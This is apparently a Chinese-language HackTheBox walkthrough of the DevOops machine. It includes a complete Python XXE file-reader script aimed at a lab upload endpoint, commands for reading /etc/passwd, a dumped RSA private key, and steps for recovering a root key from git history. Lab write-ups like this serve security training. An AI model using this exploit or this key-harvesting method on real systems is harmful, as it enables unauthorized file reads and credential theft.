HackTheBox >_ DevOops_91
Published on 18 Nov 2020
DevOops_91
打目录出来upload

上传xml那首先肯定是xee注入。/ 注入方法不再叙述
根据xee多次注入制作了一个xee注入读取文件的py脚本。标红为注意目标不同的其他机器可能需要修改的地方,蓝色为如果需要调试则去掉注释符,使脚本可以调试。调试器使用burpsuite,代理端口8888开启抓取。把包转repeater即可进行舒服的调试。不需要调试则直接注释掉,或者把抓包off掉
文件读取器xeeFileReader.py代码
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Usage: python3 xeeFileReader.py
# Which File You Want?>/etc/passwd
# Usage2: python3 xeeFileReader.py /etc/passwd | grep -v -e nologin -e sync -e false
import requests
import re
import sys
URL = 'http://10.10.10.91:5000/upload'
REGEX = re.compile(r' Subject: (.*?)\n Content:', re.DOTALL)
def getFileContents(filename):
xxe = f'''<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file://{filename}">
]>
<entry>
<Author>xxxxx</Author>
<Subject>&xxe;</Subject>
<Content>xxxxx</Content>
</entry>'''
files = {'file': ('xxe.xml', xxe, 'text/xml')} # filename, content_type and headers
#proxies = {'http': 'http://127.0.0.1:8888'} # debug proxy (e. g. Burp)
res = requests.post(URL, files=files)#, proxies=proxies, timeout=0.5 # debug proxy (e. g. Burp)
fileContents = None
if res.status_code == 200:
try:
fileContents = REGEX.search(res.text).group(1).strip()
except AttributeError:
pass
return fileContents
def interactive():
while True:
filename = input('Which File You Want?> ').strip()
try:
fileContents = getFileContents(filename)
except Exception as e:
print('EXCEPTION: ' + str(e), end='\n\n')
else:
if fileContents:
print(fileContents, end='\n\n')
def nonInteractive(filename):
fileContents = None
try:
fileContents = getFileContents(filename)
except Exception as e:
print('EXCEPTION: ' + str(e))
return fileContents
if __name__ == '__main__':
if len(sys.argv) == 1:
interactive()
elif len(sys.argv) == 2:
filename = sys.argv[1]
fileContents = nonInteractive(filename)
if fileContents:
print(fileContents, end='\n\n')
else:
print(f'Usage: python3 {sys.argv[0]} [FILENAME]')
查看有效用户
python3 xeeFileReader.py /etc/passwd | grep -v -e nologin -e sync -e false

用户roosa
查看他的ssh密钥

-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----

c5808e1643e801d40f09ed87cdecc67b

常规操作chmod600,ssh登陆
Roosa在/home/roosa/work/blogfeed/.git中有一个git目录。 在此文件夹中搜索以前的提交,分支等通常是一个好主意。 由于Github储存库已记录了所有更改,因此通常可以找到明显的数据, 这些数据以前是由开发人员“删除”的。在.git文件夹中 运行git log -p,我们可以看到以前提交的日志。 下箭头向下翻页

翻到一个新的密钥。和之前的不同。。

q退出
去掉行首加号。另存 测试

root